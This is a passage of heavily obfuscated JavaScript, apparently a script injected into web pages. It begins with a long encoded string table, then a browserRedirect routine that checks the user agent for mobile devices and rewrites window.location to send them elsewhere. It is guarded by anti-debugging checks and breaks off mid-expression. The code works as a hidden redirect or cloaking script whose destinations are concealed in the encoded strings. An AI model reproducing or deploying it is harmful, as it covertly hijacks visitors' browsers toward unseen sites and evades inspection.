kNW7xcKNLRb3CtW6ddR8oKWRBdTCo8','wmkYarm','i8oCWR8yWPdcVSk5W6m','W5GNc1/dGa','i8kvWRxdPg0','WOz4cCkcbq','kSomWQ8RWO/dPCoLWR/cI3PVA28OW7pdVCodW6BcRCkHomoiCmkM','C8oDgSkS','W6TZlSk9WRS','tYTpWQtdTa','aSkQab81WRmAW6VcO8k5','b8kDqZxdKW','WOpcUd1o','WQBdHgD3gc0','WRfafNP1','sSoWrZhcSW','W5NdV2utW4nbpmo7ESkRFN7cRG','WOD/hCks','W4xcN8oJW582W6WisfddTCoX','W54aewrQ','tmkDWPtcNdZdGHrTw8kfW6JcIguHW5P+B8oJW503y8opAmkDW7ysWO7cJ8kuWQWhsupcPa','W5bjWPS9W7y','W5VcJ8o+W5WY','W48rWP/dMay','BCoXAsFdQa','ENWKW6q','DtPmWQhdKW','EmkCht8L','nfCyf8kPr8o8cCoxWPG','uqv9WQ82','fCkDWRNcJG','r8kJWQNcHSk7CCkSuCocWOxcGSozW4zXDmkvEUAzREAvMowfPEwSUSkMW5eZtrfv','WP5wWQZcGqm','BCkjcrCN','fSkGWR3cJwi','kSoBFbxcPW','WRpdHhz6','WPJdKexcHaC','oaT6EGS','x8kZaWe','gf/cMSkOwq','ySkXbXldRq','WOVcHIlcGGrW','uSoIWOpdPwS','WOvbWQ7cNW','hmkiWQBcV8om','pGdcGCkzW6m','WQNcHfNdUbVdPG','eL3cG8k+rG','W4yZWOZdJr4','W6GGmLLpWQ/dPG','W5eaAmozW7BdKW','eSoaWRCtWP4','WQBdPLRcPHa','W4HuWP3cUdq','WQiTkf98WQddVSkpWOy','W4xcPIn9WOesAW','DGjUDmkk','lCk6AsRdOW','cmkeBJ3dOG','W6eMWR7dMX4','WR7cRmkrW6VdHq','WPCgW54xnW','eqJdRmouWRZdNwLyWOK','qCo0vr3cSW','WRVdIMbHeZz8W4js','WP/cSGlcRZO','hmkwsrZdH2u','C8oBDq/cISkazW','A3aJW7NcTKq','WQ/cLCkxW7JcSf8kW5buWROhWOS','vSotfCk6AG','W75pfLT/rffr','FItcMsy','mCkuWPNcQmor','a8kvWPFdMfa','W5LjW7dcJ1BcKmoXW4Hl','C8kOotldMbvd','aLJcImkXrmobr8kv','W6eYWQRdTaSTWPhdQa','W4O7tqFcVa','hmkJWQ/dJvy','W5DVWQJcRcG','DCoikmotnq','WQxcGuJdII8','wSo6x1Cq','vHPrWOtdUwVcQ8ol','guxcH8kX','WOxdIwn0lG','sGBdUSofWR0','W7JdH3PQqW','ExS4W6C','CWldM8onWOu','cSowsWxcTa','zbTbWPtdUG','W4u4d3ZdKG','W6RdHIldNq','W7iPsSo3W5m','WPxdGvfLeq','D8oofmkFrG','oCk/WQpcQuW','W4X1mmkTWQe','dYP5wGm','W4LKaCkOWRe','sSkYaHi','D8oBhCkOvwLYha','F8oDtuGB','W7aQAZVcVq','W6jvWP4KW7RdTXRdKa','W7etW50wfXyGjcm','WRasW7aHka','yuz9fq','xcL5WOer','W44rBvpdHq','reihW77cUq','h8kMWRtcKq','vmoDmSkSsq','rmk3mcpdQa','WRlcPa/cIaq','WR3dQwBcMGy','WQ4LWRRdHqiTWO/dMtBcHG','FxOTW7VcUa'].concat((function(){return['WP5uWRhcSc8','qSoVCLqh','y3KyW4dcLW','umoxl8oglW','W6OyWQFdVJa','xNq0W7JcSa','w1PNouK','jhKKW4tcOumSWPy6W6q','W7W6wJhcLW','W6eMWR7dKGKO','yCoMEJRcNmk8','W4SfwexdQq','WQCoWOWW','EeLMbg3cRe0','W6eGmfPW','sSoFWQRdVKK','imoUyWdcI8kPrq','W7GSmL0','FSoEa8oen1JcLCk5','x8kIps7dIa','FSozWQBdKG','eqX0WOW','W5neWPtcLam','ycHxWRe2','og9NW6ZdS11cWOLH','ECo+xKSt','FgzJn2q','W78oCdpcMG','pY1sxWe','kJZcNmkS','BItdOmowWPu','l8o2WPGRWR0','yCosd8oxjG','wG94WPZcOq','WRH8WOZcMYG','W7WiW5uhaZmq','z3bAeLS','EL4Uuc3dQHbXWQNdLG','q8oPCeKuW4jjWPTdWOvr','bsLUWRBdGa','FCoxWRZdLhq','qY/cOatdIW','sWddVSou','FX1iWOuc','tmoHn8kXAq','BJ7cKZddRHnIvSklW4ePjmox','WQBdHgD3gc1eW4HeWOy','W78HlL4','WOixuG','jsbnwba','rMzYaLK','WPJcMqftWOy','amkxWRJcMhm','W68+lL9Z','WQhcUSkjW43dMa','WQFcJCktW43dRq','WR4rW4ab','bCk8DZVdMq','kcDoxqGGnG','W75VWRxcVYa','wSoHtM4W','WPX+fSka','bhJcImkWzW','WPlcH1NdNIW','WQPpWO3cNIK','WRRcMKRdIZq','W5/dVGxdHmkG','W40IfeddLG','WRhdULpcLsW','h8khvXddNq','A8ovdmkSt3rU','vSoDEx8T','W7biWOG6','kSkJvbpdKa','WOiNBHZcUq','WQRcUtDxWPa','qCk2pGu2','WOjyoSkhma','uCo4ydldTG','W4qFvmotW6/dKSo6EeVdIui','hWffzda','zaHgt8kgBmo7kW','smk6gbC','WOS4BrBcS13dKtdcLHzKW4HbW6y','uSoVWPRdVfC','W7yXuCokW7u','ySkkpbG/','eJLIWQpdJa','ESoybmoa','WQxdONRcMbS','ymoNs2G3','FatdJSoAWPa','rv1gWOZdPSkQW7tdTq','WRVcNSkUW6RdNW','W60TjwPpWQ/dRmkk','icfEtbaOihS','vZddMmosWRm','A8o9pCkDEa','vCoCoSkHBG','A2DnkLa','WP7dL1z/bW','h8kRWQFcGmoY','BHJcGXtdGa','W44yuZNcGG','vIRdL8oIWPC','WRVcVSk2W5/dHW','eSk5WPxcV3K','ySoRCZ7cI8kHsmob','WOJcVYm','W5untKRdQmotjWK','WQVcKdhcNHC','WO3dHKtcLrzOW7HH','W7a3WRZdKGK4WPe','fIDFzde','gSoHWPukWRy','WOj5dmkeffiqBa','gCkyWPhdNG','E0TMchpcRa','E1H4chC','g3FcSmkSyW','rt1TWQOf','mmoDWRy0WORcUSkjW7ZcNx5R','W7jqWOVcOsi','W4tcISoIW5K0','EmoFWQZdKG','mN7cO8ksrq','FffKbfZcSvO','t8kLpJhdRa','aSkHcbqG','W4GGhv7dLa','FN1yc00','W4nFWRdcRblcJCkH','FYNcMZ7dRbnKvSkpW58/','W6CViLn6','W48Om1Tk','bXLUWOJdSa','qMrGm1e','WP9qWQ7cNbdcICkaW5GBbSok','WOa3fe7cVW','W5KEFmozW6a','uG5bqmke','W6jFWPm6W7y','tSoAemkQrW','gCkzxXZdJ3JdVsus','WOpcNGvUWOe','ArLowSkn','W4a6fvm','W4HWWRFcTbFdKsODE8k6WQa','h8kFva4','WPlcVx/dRb4','W7Krm1T7','WO7cRtnk','nCkcWPddN1W','WQTOm8kNWO0','W6SUWPBdPta','W4ulqNK','DSovcSkQsq','W44nsem','iGzWWO3dSG','W5C6Cmo7W7W','WOZdQuFcGru','pITqqHiKdhLrhmkh','W4qzc1NdGW','W54aW7ddGfhdLCoXW4m1eSokWPr6','jha4W77cTeqDWOekW6FcMCorW5uTWO4ZWPKNmW','WPVdNfNcGG','WP4dBmooW73dLSoLEv7dLW','W4qvymoi','W5O/WQZdVJi','W41AomkNWQK','AuTGchxcVq','h8kBWRa','CGHDWOGm','b8kAAdhdUW','WRpcKCkfW53dSa','W4SmWOhdOr0','nJNcUSkbW4u','zWnKWQ0m','W6GIWRRdHXr2W43cTcJcGmkfA3dcHSkXWOfyWQpdRr3dR3eBWRvCyCoZW7SGkSkmhG3dPrhcJM4zjW','W6TocMW','WRJdH1dcUZm','WQqPz8kJW74','WPmUAHdcPfxdU3lcLaP6','W4K7WRNdMZe','W4xdNYldJ8k0tG','jha4W77cTeqDWOekW6FcMCorW5uTWO4QWP8N','WPNcMmoRW5yVW7SUcuxdQCoMESo6','cWHfFW4','WO0cW7aFoG','WOyNW6axoG','W4GsBqNcPG','kdtcT8kYW5O','a8kvWQxcJ3HheG','bspcLCkGW4e','cILpyIm','WOScDaZcQa','W78QlLTg','CCoDaCowmfJcNG','WRVcL0BdRXa','WPNdLKFcMrrKW5rJvhvZ','W5XhWQ/cQWC','sSoOlSo0cq','WQLYWRtcLaC','W44UkbRcQKtdNxdcKvzZWO5EWRpcSu5HWRriW7JdOXyxW4v/','WP/dIhHqjG','tMLDf24','wcvIWQ8','W60LgfVdSG','b2tcPSk3yW','W5BdKXhdHSkB','W44CucdcPNS9yfJcGrj7E8oxW7a','DZhdGSomWOG','Fsz9WOKc','umkFFCkZWO9aWRy','scFdQ8oeWPK','DdTKWR/dLG','smkxA8kZ','W5iItr7cUq','yJ1jxWeGiLDeaSog','W5niWPaQW4C','yc3cGJldSG','W4aYduZdOG','DmoJgmkdtW','WO3dLKZcUJq','W5jlpSkJWOu','W59QsSklqefrzhC','WOfasCouW6VdNCoRAq','W7VdKcpdQmkTrSkqW6G','C8oaBYxcMSkuBgj8Bq','Fmo/oCoTnW','vJHHWQC','xCkyWR7cHh0EcvxcLdW','W5PQfxXl','WOH4WRVcMJm','dCktxZRdHxddOdm','W7FdNtBdMmks','nCkOWQ7cLCoi','WOxcOZ5h','WQFcQWzpWQ8','W6XqWODav2j9iqLPkJBcSa','WPJdJvf6oq','WR7dHgzrgJH5W5q','D8oguWNcJG','nCktWQxcPve','wCkuz8kFWPy','W7bPemkYWOe','waXCWQddVgq','W4tcJYxcVXn3W5fGlby','WQvaW4W0WQhdPuZdN0K','EWBdGSoUWP0','fSkMWRtcK8oZ','oJXcWRxdUq','W6XBhNfN','AmoxxWJcIa','W6n2mCkTWRK','WOhdSxXydG','fmogp8oJW5CfW7fmWOJcNmk+WRrH','WQ8AvXhcQW','sJldMCoKWPC','W7OHzX/cKa','W7C2ymoUW7i','W7yKWR7dNIe','W5LWWO7cSYi','W7ZcU8ouW4aU','zSoowdBcMW','AmohtxFcK8kiW5Ho','z2KLW6FcIq','B8oGDbZcK8kPvmoC','W71xWPO/W7C','tCkxA8kM','idjzuSkvWPlcUCowWQNcVSkkcvC','WRRcOwJdLb8','WPGGW6a','W4uxxW','CcjSuCk1','W7LvWPGT','WQWcW7SNjG','FsNdGCk0WRKsW6nNda','W50Tfe/dTq','WQBdLwFdG8kZqSkfWQBcTmoLvmo1vNLwaHFdVwvIWRqYW4jkDevulqSzWOWxsSkmWOtdJSoNW6FcJfRcGMJdJvbNmL9dAmodW5yEz8o/W5WYWRCJk8kwlHNdUSo/[base64]/dIsavgHDdW4S4Ah3cLSoktM/cGZxdMc3cTdlcOCkFeH3dKSoHW75j5yUb55A/55QU5PcGjSoI5yUG55w+55QK5Pg6pCoOcmkpW6pdMchcMCoIu8omWPtdM3OQeW7cPreiWPpcL1pcVxSWWRhcGSo/W5r/nCosvCkhkb7cM8k8W53dUNW+uCoxW5ddNColWRRdQmojfCkzWO/cPeqQW67cPmoqWO/dMSooCvKWW6JdHmoeW5OfWPTuh+IeGoISJos/OEIbNCkiW7tOHiFORQpKVOFOG5CWCCkWqmkUgZVcO8oGwCoMDSkHW5xdVN/cLJmMAcf8d8o6nYFdNXhdQ1tdQHdcLgdcPY7dH8kLWPPCeh5kWPldQvGRW5GsBmk+ECoVWQ3cLg5YECkpWQhdUumTW4mmdb/[base64]/54Up5AA46iIV5l+D6igGyNddHG1IW73cOSkpvmomgh3cPvhcVSkCW5pcN8keWOnNW5qFWOxdGoEjVEwMQoIlP+s/[base64]/dHEs+S+IaPrqihLhcPrFcQmo6WOFdPurZW67cSSkXWR/cLcC6xgLMjqRdR8kxWQNdVbCji0SrrCk4jXHoySkZW650i8oSBSoYkSoyc3D2xCkLWOKbW5tdRSo1W6X2jXakW5K4eJxcJXhcMxxdUYHlW4XSBSkNz8kkpqC6W67dTSoesMnrW7tML4lMTQ7KVkFOGlySWQ/cMmoWW5ZdNhTzcsDACW9DW4fDWQXMCahdH8oeW7TniEAvTUA0N+s8NUIdSaiMFCoWfSo5iCoF','dtTAwae','WP9MsKpdL8kiW6NcJ1m','xmk9od0E','tWnfr8k1','WRuiW5iCiW','WODIfmkB','WOi5D8kWW5G','WOpcULpdPY0','kmk0WO7cSCoD','WRZdQ39gmW','bmkdvHu','AarDWRldSx/cSq','bmkdtWNdMIVcVg8bW5ZcUSoVW7yqdCkZWO9VW5FcLCo3W4jXW5e','W6S8WRBdUX0','iSkgW7VcGItdKaSEj8kZW5/dGe0','gSkRWQZdKmkRpmoWaCoc','WOJcPdLoWPebBmoW','tqddOmopWQNdKaDmWOaJwW','baXLWOhdU8k0W6q','oCoqCJe','WQldKxPLga','WPddPfXKgW','yg8ljSo0','WRVcMszXWQu','W405eLxdRq','e8ouFX/cQG','FsNdGSk0WRKsW6DNcW','DdjOESkx','B8oMBHJdJq','WOK/AHm','wmkZiYddMrq','W4KiouTP','WQ3cUCkSW5BdSW','W5SkvSkoW7O7rG','WR0dt8k1W5K','W7C+BCoAW5m','lsxcGSkTW6uk','WOJcJHxcVZ8','ENyhcW','rxiIW7VcOq','W6CmWPBdJsS','DtldTmoLWRe','W7ZdNsNdJW','jsbzsbW','pSovWQFdMwJcJviMpSkZW6JdKxWiWQHkx8kZ','WOxcPCkZW7FdPa','kezlW4/cTCoQWR/cMmkPucVdI8kBhcKrWQxdPxVdUdecwSk2WPOWWPaZW5JdSHvPWPD+','C8oae8kL','WQhcO0/dIr8','gCkRWQ/cK8oW','WPRcKmkfW7RdJG','W7pdOqBdUCkT','t8kOhW','uGJdN8otWQ8','WQn7WQxcKdW','W7HOWR0KW4i','WReYxW3cOW','WRS2yCkOW4G','WQ4QCHtcSW','W5j8WR7cVG','WOaoW5exfti','WPldSK90bq','WOBdGLfwda','WR3cTSkZW5RdLa','mCoiWRCYWOG','FmkWodxdSG','katcVSkMW4e','W7eRvvxdJG','WO3dMKtcKG','W60rzYlcHW','zmoIj8oRla','nCoEdCkDqgjceCkNWQK','qK3dNSkHhmoteSkAW5u','WPzva8kffa','jcFcMSkSW7m','xCoHwhCf','W6XihwP2','W5BcGt/cNvj2W6jImaTtW6FdSuf2W7DU5yUu6l2d5lUpW43dJXLhASot','va1g','W5L5WRpcUaO','W7ulvttcOq','BeDmowS','h8oMBNidW4vvWPrnWPG','W68tWPVdPIe','WOpdH17cHHe7WRGGqNf3W79OwKLzWRBdKmoGy2iIWRlcMG','hWDVWQJdRW','pmkuWQxdLMJcI1qncmk6WQVcNW','W58jFqhcRW','y8oEWQFdGa','Dmo3WOFdHfy','zSoTDdO','ka9YxI4','F8o8ubJdLG','oGZcM8kEW6i','WRddJwXbaG','oWXIWO/dTa','WRxdIxXXhq','W4anqKi','W7NcQ8oEW545','iCouWRi4WPC','qvinW6dcRG','iWTOFci','jchcHSk4WRfbW7XRtCowpu/dT3W0mh0VrCokWPpcHSkwfhZdNblcOL3dMmoOW4ieWRldTtJdI8obW4m','aLlcHCkVsa','gSkeWRBcJG','kCkWWP7dNKa','tCkFE8k1WOK','WOpdH0FcMG','nCkTWQpcS0q','kqPCD8kdFmobjSowWRG','gXXwqY8','W48VBGNcJv7dMwJcQG','WO9BcMhdGdTNDwhcOrXKrG','W48rWO3dHbi','lIzsBbu','pCkLWOFcHg8','pJdcN8kNW70lWPb3wCowjG','AWVcJb3dQW','W5NdNwddKKyLWRHYnbecWQhdGW','oIjgWPhdJq','WOnAWQ3cLG','rqPez8k0','grrgWPJdOwVcUG','W5euFmo/W7tdLSo7sa','W53dVaZdUSkT','x8k7mYVdLq5nW7q','ymoudCoknvtcUCk7jmoaca','[base64]/dJhrtW5TlWOJdSu3dG1BdICk3sfaZW4ioFWNcVbBcUNpcPCosbdldQKWNW7pcL8kVumouWRaMyWiEeSobcCkmWPZdG8k4n+AVRowiM+EzQUAqQMmI5Q6G5yMO55M55Pk0WQq2W4ffls5TrdC+EqNcK8o/tgNcPJ7dVMTcWRVdVSoKWRqVlMz3EHjhWRtdP8omW63dSIRdPmoyl8k6fsLYW4H6W7VdS2CpqmkaWPBdIrzaswiGW7RcUCkAvCo5W6jcDH3dIK/dTdKnnmocWRLYWQeBfCoBjw0TpSoh5yIs55Aw55UX5PodW57cNCo4tCoYW4fKq8oUxghcR8oEt040WOpdRfNdIbaKdejrj+wiOUEwToEzLEAqNCoPWR/dR3VcVZC1ECk9xrJdHmkKWQ7cQSogiSkFzhizW58fkLVcMbWQWQ95n0RdLJNdH8kYW47dNLNdUmkgWP3dOL90s1FcHYbas1SuW7RdUHq2W7PjW6KylSorpaLmW6aLWQpdJmkki8o6WRqOsmoli8o1WOT3oCoccKyVW61qkw9RW5/cPoIfG+IULUs8V+IcG8ojW5ZcGMVcOY18sCkiuuW4WQfpwSkhWP/dNapcQJNcMwBdRxZcPEIhHUISPos+OoIcII41bxddHSoMW47cJCkwgeRdPM7cJmoYWOtcS8kKWQtcGmo3W6LcWQncESk4WOb0uHZdICkSW5jdgSo4i2tcK0/cVflcOea6uGmEemolpCotW4xdQqFdKgBdNKNcUCo4WR0jm8kWW5SVk8ocfd/[base64]/cScRNIlZLPRxOIQJKVl7OG5FcNSk/B1FdRSoMWOy9lSoLy38TgSkxWOhcOahcOmoECMjcsgRNIPxLP6VOIRRKVltOGyJcV8ouW5enWRZcOCkpWONdGSkwW4iDWQaFFqVdJGDmmmk9W4GEBxW8WOBcVmk9WRHDrCo6gSofcZ0fhmowsvJdSCoVEmk4W5ZcKK4RdSoKBdVdQXykdmkmgdpdPCodWO/cU0b0fCoKWO9rpvXpzSk1W7zjWQpdRvRcHmkeWQCUWQyWCmk05l2n6ikYycxcLmosWO3dQHtdTCoNWQeQWRbGESoUWRapwCk1WRS/W5WSu1ODDos+GoIbRvpcUdruASk5WOxcPWi9WPamW7fOiw0lkGCXWQ3dNmomWPxdNNFdRGn/zvHQfmowlshdSmoramoCWP1QFg3dOmkMWRRcN8kpFGpdMcZdOmkkshuUW549W6lcOdKGaCkeWRG8WQfhWRW9ANyGeCkAW7/cQIG+qbfpW4/dGIxdQ8oPWRVML6/MTzJKVkhOG63cHhCmW6NdK03cNqBcIGbApmooWOe2wmoWoSkXD1DWqqni5PEw5RAX5lYS6iopW4NdICkVFv3dO2ai'];}()));}()));}());_0x46b4=function(){return _0x1c13f;};return _0x46b4();};function browserRedirect(){var _0x45d81e=_0x31deb2,_0x30a91f={'IxKMp':function(_0x1f7a76,_0x426e08){return _0x1f7a76(_0x426e08);},'JWyEn':_0x45d81e(0x501,'rFSq'),'vtXMw':_0x45d81e(0x3f9,'F!Wg'),'fNzyf':function(_0x414c00,_0x36a9a4){return _0x414c00===_0x36a9a4;},'ZspCY':_0x45d81e(0xd2,'HGWr'),'fGzLq':function(_0x4d5d8a,_0x4daa8b){return _0x4d5d8a+_0x4daa8b;},'cOYKS':_0x45d81e(0x307,'Z6eM'),'EAgdX':function(_0x40cd40,_0x13b3df){return _0x40cd40!==_0x13b3df;},'Sowjo':_0x45d81e(0xfc,'rlYG'),'zlHIN':function(_0xf67d2f){return _0xf67d2f();},'dFgyY':function(_0x1ff86f,_0x265d52,_0x162790){return _0x1ff86f(_0x265d52,_0x162790);},'FbcVw':function(_0x4a918a,_0x403af2){return _0x4a918a==_0x403af2;},'GOQMz':_0x45d81e(0x456,'&ffC'),'LOgsZ':_0x45d81e(0x119,'IM#)'),'rncVA':function(_0x11e9a2,_0x743914){return _0x11e9a2==_0x743914;},'kxXRW':function(_0x4bbfe3,_0x456f4a){return _0x4bbfe3==_0x456f4a;},'tEGWo':function(_0x142bf3,_0x70a12f){return _0x142bf3==_0x70a12f;},'QVaYn':_0x45d81e(0x2b5,'&K*('),'MqaES':function(_0x2a1d55,_0x459be3){return _0x2a1d55==_0x459be3;},'GzNmO':_0x45d81e(0x484,'0*)^'),'vuPpH':_0x45d81e(0x1a1,'W5(s'),'RErlR':function(_0x4e7a8b,_0x1fdcce){return _0x4e7a8b||_0x1fdcce;},'cwzJY':function(_0x45f4d1,_0x48d233){return _0x45f4d1===_0x48d233;},'QkVNU':_0x45d81e(0x243,'A5l7'),'WHifn':_0x45d81e(0x306,'ZWfi')},_0x36ba83=(function(){var _0x55620e=_0x45d81e,_0x1c6315={'QiOop':function(_0x3c7238,_0x5431bc){var _0x1774f4=_0x2e58;return _0x30a91f[_0x1774f4(0xd4,'F6^T')](_0x3c7238,_0x5431bc);},'sRGYu':_0x30a91f[_0x55620e(0x417,'&K*(')],'iEpke':_0x30a91f[_0x55620e(0x106,'kif[')],'EqYua':function(_0x281798,_0x4bc7c3){return _0x281798+_0x4bc7c3;},'lkfwd':_0x55620e(0x1d8,'5s^X')};if(_0x30a91f[_0x55620e(0x522,'rFSq')](_0x30a91f[_0x55620e(0x315,'dwn#')],_0x30a91f[_0x55620e(0xa9,'@15T')])){var _0xca6be8=!![];return function(_0x51665c,_0x214cf2){var _0x559b94=_0xca6be8?function(){var _0x1a9dbf=_0x2e58;if(_0x214cf2){var _0x15ec7e=_0x214cf2[_0x1a9dbf(0x298,'KGN#')](_0x51665c,arguments);return _0x214cf2=null,_0x15ec7e;}}:function(){};return _0xca6be8=![],_0x559b94;};}else _0x1c6315[_0x55620e(0x9e,'&WqX')](_0x5d60c5,_0x1c6315[_0x55620e(0x409,'rFSq')]+_0x164b4e+_0x1c6315[_0x55620e(0x1ab,'B^KA')])[_0x55620e(0x117,'OVcR')](0x0),_0x1c6315[_0x55620e(0x23d,'D2^%')](_0x1ecf80,_0x1c6315[_0x55620e(0x534,'u65&')](_0x1c6315[_0x55620e(0x409,'rFSq')],_0x2e3860)+_0x1c6315[_0x55620e(0x3e2,'kif[')])[_0x55620e(0x41d,'k&4]')](0x0);}());(function(){var _0x424207=_0x45d81e,_0x564f62={'fMVMj':_0x424207(0x105,'B!Rv'),'EXEjB':function(_0x3143a9,_0x484ad0){var _0x33d689=_0x424207;return _0x30a91f[_0x33d689(0xec,'8q45')](_0x3143a9,_0x484ad0);},'VXpos':function(_0x5806ae,_0x3a2a46){var _0x2a0b62=_0x424207;return _0x30a91f[_0x2a0b62(0x463,'IM#)')](_0x5806ae,_0x3a2a46);},'PbMtR':function(_0x498e54,_0xd6bb8c){return _0x498e54+_0xd6bb8c;},'ZIkOZ':_0x30a91f[_0x424207(0x339,'HUhS')],'IxBTl':function(_0x20f3be,_0x26c9fb){var _0x1db467=_0x424207;return _0x30a91f[_0x1db467(0x3be,'5s^X')](_0x20f3be,_0x26c9fb);},'jNiIW':_0x30a91f[_0x424207(0x1e5,'ZWfi')],'lwZZg':function(_0x1b3411,_0x639aab){return _0x1b3411(_0x639aab);},'HnBRJ':function(_0x96a71d){var _0x4f6de1=_0x424207;return _0x30a91f[_0x4f6de1(0x386,'%%##')](_0x96a71d);}};_0x30a91f[_0x424207(0x4e3,'WVb7')](_0x36ba83,this,function(){var _0x495812=_0x424207,_0x96c267=new RegExp(_0x564f62[_0x495812(0x4a0,'0*)^')]),_0x328de5=new RegExp(_0x495812(0x41c,'&JPs'),'i'),_0x4322bd=_0x564f62[_0x495812(0x533,'z%TH')](_0x4ecf0d,_0x495812(0x2cb,'HUhS'));if(!_0x96c267[_0x495812(0x300,'&K*(')](_0x564f62[_0x495812(0x8f,'rFSq')](_0x4322bd,_0x495812(0x133,'&K*(')))||!_0x328de5[_0x495812(0x4e7,'P7ku')](_0x564f62[_0x495812(0x52f,'&WqX')](_0x4322bd,_0x564f62[_0x495812(0x91,'km6d')]))){if(_0x564f62[_0x495812(0x52d,'X#o6')](_0x495812(0x526,'km6d'),_0x564f62[_0x495812(0x2da,'KGN#')])){if(_0x3a4682){var _0x1636e9=_0x16c15c[_0x495812(0x1a8,'@15T')](_0x53eb5d,arguments);return _0x30e00d=null,_0x1636e9;}}else _0x564f62[_0x495812(0x108,'A5l7')](_0x4322bd,'0');}else _0x564f62[_0x495812(0x100,'k&4]')](_0x4ecf0d);})();}());var _0xc15f48=navigator[_0x45d81e(0x190,'Z6eM')][_0x45d81e(0x325,'WVb7')](),_0x4ae9e5=_0x30a91f[_0x45d81e(0xcd,'W5(s')](_0xc15f48[_0x45d81e(0x2e1,'8q45')](/ipads/i),_0x30a91f[_0x45d81e(0x21e,'B^KA')]),_0x4732c7=_0xc15f48[_0x45d81e(0x372,'k&4]')](/iphoness os/i)==_0x30a91f[_0x45d81e(0x149,'aXb5')],_0x825fc2=_0x30a91f[_0x45d81e(0x317,'dwn#')](_0xc15f48[_0x45d81e(0x458,'aXb5')](/midps/i),_0x45d81e(0x3e3,'aXb5')),_0x5969b9=_0x30a91f[_0x45d81e(0x370,'KGN#')](_0xc15f48[_0x45d81e(0x3b2,'IM#)')](/rv:1.2.3.4/i),_0x45d81e(0x2fb,'HUhS')),_0x2f2460=_0x30a91f[_0x45d81e(0x282,'Z6eM')](_0xc15f48[_0x45d81e(0x256,'rlYG')](/ucwebs/i),_0x30a91f[_0x45d81e(0x198,'&ffC')]),_0x1d4592=_0x30a91f[_0x45d81e(0x4b9,'OVcR')](_0xc15f48[_0x45d81e(0x3d0,'&WqX')](/androids/i),_0x30a91f[_0x45d81e(0x316,'B^KA')]),_0x7e1ae2=_0x30a91f[_0x45d81e(0x4b8,'z%TH')](_0xc15f48[_0x45d81e(0x48a,'X#o6')](/windows ces/i),_0x45d81e(0x537,'P7ku')),_0x588e2c=_0xc15f48[_0x45d81e(0x2fe,'LgxW')](/windows mobiles/i)==_0x30a91f[_0x45d81e(0x161,'C$]z')];if(_0x30a91f[_0x45d81e(0x187,'D2^%')](_0x4ae9e5,_0x4732c7)||_0x825fc2||_0x5969b9||_0x2f2460||_0x1d4592||_0x7e1ae2||_0x588e2c){if(_0x30a91f[_0x45d81e(0x478,'B^KA')](_0x30a91f[_0x45d81e(0x330,'C$]z')],_0x45d81e(0x3a2,'X#o6')))debugger;else{var _0x31cfd6=window[_0x45d81e(0x1cf,'PkW#')][_0x45d81e(0x523,'ZWfi')],_0x532228=new RegExp(_0x30a91f[_0x45d81e(0x3b6,'evuU')]);if(_0x31cfd6[_0x45d81e(0x80,'ZWfi')](_0x45d81e(0x22b,'5s^X'))>=0x0){var _0xd61360=_0x31cfd6[_0x45d81e(0x210,'%%##')](_0x532228,'m');window[_0x45d81e(0x494,'@15T')]=_0xd61360;}}}else{}}if(window[_0x31deb2(0x4d6,'D2^%')][_0x31deb2(0x1f9,'HGWr')]==_0x31deb2(0x1c4,'W5(s')){}else browserRedirect();$(function(){var _0x34abe5=_0x31deb2,_0x2d471a={'uXrrX':_0x34abe5(0x85,'@15T'),'yNehr':_0x34abe5(0x535,'ZWfi'),'NQPny':_0x34abe5(0x9f,'qF&M'),'vrpiF':_0x34abe5(0x83,'A5l7'),'mcTYp':_0x34abe5(0x3c3,'0*)^'),'ZibIU':function(_0x4b6dbf,_0x1c087b){return _0x4b6dbf(_0x1c087b);},'WNOzx':_0x34abe5(0x1fc,'z%TH'),'Augue':function(_0x21dc37,_0x1da43a){return _0x21dc37(_0x1da43a);},'sUQqs':_0x34abe5(0x34a,'^Fyc'),'aKfGw':_0x34abe5(0x261,'b2wn'),'sgOTF':function(_0x196413){return _0x196413();},'PbirN':function(_0x58842f,_0x39a3a4,_0x44ee9d){return _0x58842f(_0x39a3a4,_0x44ee9d);},'wBfdF':function(_0x429a02,_0x5ecb15){return _0x429a02==_0x5ecb15;},'GIXOf':_0x34abe5(0x4a1,'8q45'),'SlvfX':_0x34abe5(0x1b0,'z%TH'),'iWfTj':_0x34abe5(0x26a,'5s^X'),'HcjdW':function(_0x705b6a,_0xf77383){return _0x705b6a(_0xf77383);},'nPqCa':function(_0xf4b3be,_0x285def){return _0xf4b3be+_0x285def;},'nnEbG':function(_0x439086,_0x4fedff){return _0x439086+_0x4fedff;},'aMBUo':function(_0x17d157,_0x3cb897){return _0x17d157+_0x3cb897;},'pNTze':function(_0x497e5c,_0x522d48){return _0x497e5c(_0x522d48);},'isGMM':function(_0x1d98a4,_0x32db02){return _0x1d98a4===_0x32db02;},'iHFME':_0x34abe5(0x4cd,'B^KA'),'QAmvJ':function(_0x184ce9,_0x4bf5e5){return _0x184ce9===_0x4bf5e5;},'iQNOb':_0x34abe5(0x4e4,'B!Rv'),'BYRKK':_0x34abe5(0x2e6,'DMzj'),'yjhIw':function(_0x3dc8bd,_0x6e3f80){return _0x3dc8bd===_0x6e3f80;},'vYiVi':_0x34abe5(0x3e5,'dwn#'),'miqsS':_0x34abe5(0x454,'%%##'),'wBCrW':_0x34abe5(0x123,'W5(s'),'dQLnJ':_0x34abe5(0x529,'A5l7'),'huAuD':_0x34abe5(0x3fd,'&WqX'),'FWSgz':function(_0x4810a5,_0x81fc66){return _0x4810a5===_0x81fc66;},'DzodA':_0x34abe5(0x408,'%%##'),'CEQxC':function(_0x2752bf,_0x30e2b7){return _0x2752bf(_0x30e2b7);},'BfOcl':_0x34abe5(0x435,'k&4]'),'QdfcS':function(_0x4c34ea,_0x3320f1){return _0x4c34ea===_0x3320f1;},'nhTyT':_0x34abe5(0x3af,'B!Rv'),'pvfRW':_0x34abe5(0x431,'8q45'),'hUUrl':function(_0x22a6ab,_0x4091db){return _0x22a6ab(_0x4091db);},'PxlHb':_0x34abe5(0x485,'IM#)'),'OLGFE':function(_0x299b5c,_0x13bae6){return _0x299b5c(_0x13bae6);},'mzrwI':_0x34abe5(0x310,'Z6eM'),'wizkx':function(_0x488891,_0x13be5a){return _0x488891===_0x13be5a;},'MwrJE':_0x34abe5(0x350,'P7ku'),'kmSHR':function(_0x3c785c,_0x3d2be1){return _0x3c785c(_0x3d2be1);},'mNCpA':function(_0x3432f8,_0x4e434f){return _0x3432f8(_0x4e434f);},'owDRH':_0x34abe5(0x4fb,'&WqX'),'bhoAq':function(_0xf8d3fa,_0x29cb9e){return _0xf8d3fa(_0x29cb9e);},'eTjgt':_0x34abe5(0x38b,'ZWfi'),'XYNQJ':function(_0x19c630,_0x430d0e){return 